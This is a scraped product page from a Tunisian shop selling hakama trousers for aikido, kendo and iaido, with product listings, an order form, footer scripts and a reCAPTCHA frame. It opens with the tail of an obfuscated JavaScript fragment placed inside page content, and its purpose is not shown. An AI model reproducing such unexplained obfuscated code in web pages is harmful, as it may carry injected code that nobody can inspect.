_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
		
			</div>

</div></div></div></div><div class="wc-related-upsells-section"><div class="container"><div class="row"><div class="col-sm-12">
	<section class="up-sells upsells products">
					<h2>Vous aimerez peut-être aussi&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="prodpage-style3 product type-product post-191 status-publish first instock product_cat-adulte has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-classic">
<a href="https://www.hakama.tn/produit/hakama-bleu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
<span class="kw-prodimage"><img width="300" height="300" src="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron06_1321336319-300x300.jpg" class="kw-prodimage-img" alt="hakama noir" decoding="async" loading="lazy" srcset="https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron06_1321336319-300x300.jpg 300w, https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron06_1321336319-150x150.jpg 150w, https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron06_1321336319-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Hakama Bleu Adulte</h3>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>249<span class="woocommerce-Price-currencySymbol"> TND </span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 249 TND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>219<span class="woocommerce-Price-currencySymbol"> TND </span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 219 TND.</span> <br/><div style="font-size:60%">Prix hors Tunisie:  149 €</div></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a class="actions-moreinfo" href="https://www.hakama.tn/produit/hakama-bleu/" title="MORE INFO">MORE INFO</a></span>	</div> <!-- Close product-list-item -->
</li>

			
				<li class="prodpage-style3 product type-product post-192 status-publish instock product_cat-enfant has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-classic">
<a href="https://www.hakama.tn/produit/hakama-noir-enfant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
<span class="kw-prodimage"><img width="288" height="300" src="https://www.hakama.tn/wp-content/uploads/2018/10/hakama-tunisie-enfant-1-288x300.jpg" class="kw-prodimage-img" alt="hakama enfant" decoding="async" loading="lazy" /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Hakama Noir Enfant</h3>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>179<span class="woocommerce-Price-currencySymbol"> TND </span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 179 TND.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>159<span class="woocommerce-Price-currencySymbol"> TND </span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 159 TND.</span> <br/><div style="font-size:60%">Prix hors Tunisie:  107 €</div></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a class="actions-moreinfo" href="https://www.hakama.tn/produit/hakama-noir-enfant/" title="MORE INFO">MORE INFO</a></span>	</div> <!-- Close product-list-item -->
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="prodpage-style3 product type-product post-393 status-publish first instock product_cat-adulte has-post-thumbnail shipping-taxable purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-classic">
<a href="https://www.hakama.tn/produit/hakama-blanc-adulte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
<span class="kw-prodimage"><img width="300" height="300" src="https://www.hakama.tn/wp-content/uploads/2020/07/hakama-blanc-hakamtunisie-300x300.jpg" class="kw-prodimage-img" alt="hakama blanc" decoding="async" loading="lazy" srcset="https://www.hakama.tn/wp-content/uploads/2020/07/hakama-blanc-hakamtunisie-300x300.jpg 300w, https://www.hakama.tn/wp-content/uploads/2020/07/hakama-blanc-hakamtunisie-150x150.jpg 150w, https://www.hakama.tn/wp-content/uploads/2020/07/hakama-blanc-hakamtunisie-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Hakama Blanc Adulte</h3>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>249<span class="woocommerce-Price-currencySymbol"> TND </span></bdi></span> <br/><div style="font-size:60%">Prix hors Tunisie:  149 €</div></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a class="actions-moreinfo" href="https://www.hakama.tn/produit/hakama-blanc-adulte/" title="MORE INFO">MORE INFO</a></span>	</div> <!-- Close product-list-item -->
</li>

			
		</ul>

	</section>
	</div></div></div></div></div>


		
	
	
<div class="znpb-footer-smart-area" >		<section class="zn_section eluidd37579f3     section-sidemargins    zn_section--inlinemodal mfp-hide zn_section--stretch-container  section--no " id="commander"  >

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid7cd36268            col-md-12 col-sm-12   znColumnElement"  id="eluid7cd36268" >

			
			<div class="znColumnElement-innerWrapper-eluid7cd36268 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--center text-center tbk-symbol--  tbk-icon-pos--after-title eluid965ce039 " ><h3 class="tbk__title" itemprop="headline" >Commander votre hakama</h3><h4 class="tbk__subtitle" itemprop="alternativeHeadline" >Pour commander notre Hakama, veuillez appeler notre chargé de clientèle sur le <b>+216 53 49 66 43</b>. <br>
Ou bien envoyez votre commande avec le formulaire ci-dessous et vous serez contactés par notre chargé de clientèle.</h4></div>
		<div class="zn_contact_form_container contactForm cf-elm eluid423a2e54  cf--light element-scheme--light inp-c--square inp-s--flat" >
						<form action="#" id="form_eluid423a2e54" method="post" class="zn_contact_form contact_form cf-elm-form row cf--placeholders" data-redirect=""><div class="col-sm-6  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_nom1_0" id="zn_form_field_nom1_0" placeholder="Nom" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_not_empty "/></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_email1_1" id="zn_form_field_email1_1" placeholder="Email" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_is_email "/></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_text"><input type="text" name="zn_form_field_telephone1_2" id="zn_form_field_telephone1_2" placeholder="Téléphone" value="" class="zn_form_input zn-field-text form-control  kl-fancy-form-input zn_validate_is_numeric "/></div><div class="col-sm-8  kl-fancy-form zn_form_field zn_cf_select"><label class="control-label kl-font-alt kl-fancy-form-label"></label><select name="zn_form_field_1_3"  id="zn_form_field_1_3" class="zn_form_input form-control form-control--light kl-fancy-form-select zn_validate_not_empty"><option value="Noir" >Hakama noir</option><option value="Bleu" >Hakama bleu</option><option value="blanc" >Hakama Blanc</option><option value="Noir enfant" >Hakama noir enfant</option></select></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_captcha"><span class="kl-recaptcha" data-colorscheme="light" data-sitekey="6LdNSXYUAAAAAC6l9Tm3bdfr4uDTg5m8zfE3J3rb" id="zn_recaptcha_1"></span></div><div class="col-sm-12  kl-fancy-form zn_form_field zn_cf_hidden"><input type="hidden" name="zn_pb_form_submit_1" id="zn_pb_form_submit_1" value="1" class="zn_form_input zn_validate_none" /></div><div class="col-sm-12"><div class="zn_contact_ajax_response titleColor" id="zn_form_id1" ></div><div class="zn_submit_container text-center"><button class="zn_contact_submit btn btn-fullcolor btn--round  btn-md" type="submit">Commander</button></div></div></form>
		</div>

						</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


				<section class="zn_section eluid69b57d8e     section-sidemargins    section--no " id="eluid69b57d8e"  data-anim-delay="700ms">

			
			<div class="zn_section_size container zn-section-height--auto zn-section-content_algn--top ">

				<div class="row ">
					
		<div class="eluid4ee72653            col-md-3 col-sm-3   znColumnElement"  id="eluid4ee72653" >

			
			<div class="znColumnElement-innerWrapper-eluid4ee72653 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid5f73bfe8 " ><h4 class="tbk__title" itemprop="headline" >Newsletter</h4><p class="tbk__subtitle" itemprop="alternativeHeadline" >Si vous voulez vous tenir informé(e) de l’actualité et promotions concernant Hakama Tunisie, abonnez-vous à notre newsletter. </p></div>
        <div class="elm-nlbox eluid2166a1c6  nlbox--style-normal2 nlbox--layout-single" >
			                <form method="post" class="elm-nlbox__form js-mcForm clearfix" data-url="https://www.hakama.tn/" name="newsletter_form">
                    <input type="text" name="mc_email" class="elm-nlbox__input nl-email form-control js-mcForm-email btn--square" value="" placeholder="votre.adresse@email.com" required="required"/>
                    <button type="submit" name="submit" class="elm-nlbox__submit btn--square">
						S'inscrire                    </button>
					<input type="hidden" name="mailchimp_list" class="nl-lid" value="1dea21e748"/>
					<input type="hidden" name="action" value="hg_mailchimp_register" />
					<input type="hidden" name="nonce" value="3d19a7966e" class="zn_hg_mailchimp"/>                </form>
				<div class="elm-nlbox__result zn_mailchimp_result"></div>
				<div class="zn-mcNl-result js-mcForm-result"></div>
				        </div><!-- /.newsletter-box -->
						</div>
			</div>

			
		</div>
	
		<div class="eluid674b83ab            col-md-6 col-sm-6   znColumnElement"  id="eluid674b83ab" >

			
			<div class="znColumnElement-innerWrapper-eluid674b83ab znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-left " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluid9efa04bb " ><h4 class="tbk__title" itemprop="headline" >Qui sommes nous</h4><p class="tbk__subtitle" itemprop="alternativeHeadline" >Hakama Tunisie, créée en 2018 par des passionnés d'arts martiaux japonais et des couturiers.  <br>
Aujourd'hui Hakama Tunisie est devenu une référence dans le domain de création des Hakamas.<br>
Notre premier objectif lors de la création de Hakama Tunisie était de faciliter l'accès aux Hakams haut de gamme pour les pratiquants de l’Aïkido, le Kendo et l'Iaïdō.</p></div>				</div>
			</div>

			
		</div>
	
		<div class="eluid74b9cef7            col-md-3 col-sm-3   znColumnElement" data-anim-delay="700ms" id="eluid74b9cef7" >

			
			<div class="znColumnElement-innerWrapper-eluid74b9cef7 znColumnElement-innerWrapper znColumnElement-innerWrapper--valign-top znColumnElement-innerWrapper--halign-center " >

				<div class="znColumnElement-innerContent">					<div class="kl-title-block clearfix tbk--text- tbk--left text-left tbk-symbol--  tbk-icon-pos--after-title eluidc04afa37 " ><h4 class="tbk__title" itemprop="headline" >Suivez-nous</h4></div><div class="elm-socialicons eluid226286c3  text-left sc-icon--left elm-socialicons--light element-scheme--light" ><ul class="elm-social-icons sc--clean sh--rounded sc-lay--normal clearfix"><li class="elm-social-icons-item"><a href="https://www.facebook.com/hakama.tunisie/"  class="elm-sc-link elm-sc-icon-0"  target="_blank" rel="noopener" itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li><li class="elm-social-icons-item"><a href="https://www.instagram.com/hakama_tunisie/"  class="elm-sc-link elm-sc-icon-1"  target="_self"  itemprop="url" ><span class="elm-sc-icon " data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><div class="clearfix"></div></li></ul></div><div class="zn_text_box eluidd32d078d  zn_text_box-light element-scheme--light" ><p style="text-align: center;"><span style="color: #535353;">©2026 </span>Hakama Tunisie</p>
</div>				</div>
			</div>

			
		</div>
	
				</div>
			</div>

					</section>


		</div></div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kallyas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.hakama.tn/produit/hakama-noir/#product","name":"Hakama Noir Adulte","url":"https://www.hakama.tn/produit/hakama-noir/","description":"Ce mod\u00e8le est compos\u00e9 d'un tissu composite polyester/viscose, une combinaison donnant un hakama r\u00e9sistant, de qualit\u00e9 et facile \u00e0 entretenir. Trait\u00e9 pour une tenue parfaite des plis. solide et confortable.\r\n\r\n \t\u00a0Tissu qualit\u00e9 sup\u00e9rieur : 65% Polyester / 35% Viscose.\r\n \t\u00a0Couleur: Noir.\r\n \t\u00a0Taille 96 cm du obi (ceinture) c\u00f4t\u00e9 bas au bout du hakama.\r\n \t\u00a0Tr\u00e8s facile \u00e0 entretenir et \u00e0 plier.\r\n \t\u00a0Ne d\u00e9teint pas, et ne r\u00e9tr\u00e9cit pas.\r\n \t100% fabriqu\u00e9 en Tunisie.","image":"https://www.hakama.tn/wp-content/uploads/2018/10/hakamatetron05_1321336319.jpg","sku":184,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"219","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"249","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.hakama.tn/produit/hakama-noir/","seller":{"@type":"Organization","name":"Hakama Tunisie","url":"https://www.hakama.tn"}}]}</script><link href="https://fonts.googleapis.com/css?family=Raleway:200%2C300%7CRoboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >


<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.hakama.tn/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<script type="text/javascript" id="hg-mailchimp-js-js-extra">
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"/wp-admin/admin-ajax.php","l10n":{"error":"Error:"}};
//# sourceURL=hg-mailchimp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/themes/kallyas/framework/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1.0.0" id="hg-mailchimp-js-js"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/themes/kallyas/js/plugins.min.js?ver=4.19.0" id="kallyas_vendors-js"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.19.0" id="scrollmagic-js"></script>
<script type="text/javascript" id="zn-script-js-extra">
/* <![CDATA[ */
var zn_do_login = {"ajaxurl":"/wp-admin/admin-ajax.php","add_to_cart_text":"Item Added to cart!"};
var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://www.hakama.tn/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fwww.hakama.tn&_wpnonce=0589cbb0ed"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"yes"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/themes/kallyas/js/znscript.min.js?ver=4.19.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.19.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.19.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.hakama.tn/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hakama.tn/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.bundle.js?ver=1.1.0" id="zion-frontend-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hakama.tn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hakama.tn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullscreen",
					duration:5000,
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"955,768,960,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					editorheight:"955,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					fullScreenOffsetContainer:"#header",
					stopAtSlide:5,
					stopAfterLoops:0,
					stopLoop:true,
					ajaxUrl:"https://www.hakama.tn/wp-admin/admin-ajax.php",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-title-wrap\">  	<div class=\"tp-arr-imgholder\"></div> </div>",
							style:"zeus",
							left: {

							},
							right: {

							}
						}
					},
					parallax: {
						levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
						type:"scroll",
						origo:"slidercenter"
					},
					fanim: {
						in:{"o":0},
						out:{"a":false},
						speed:1500
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNSXYUAAAAAC6l9Tm3bdfr4uDTg5m8zfE3J3rb&co=aHR0cHM6Ly93d3cuaGFrYW1hLnRuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=h0frvsyeuoei
body_size: 49475
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
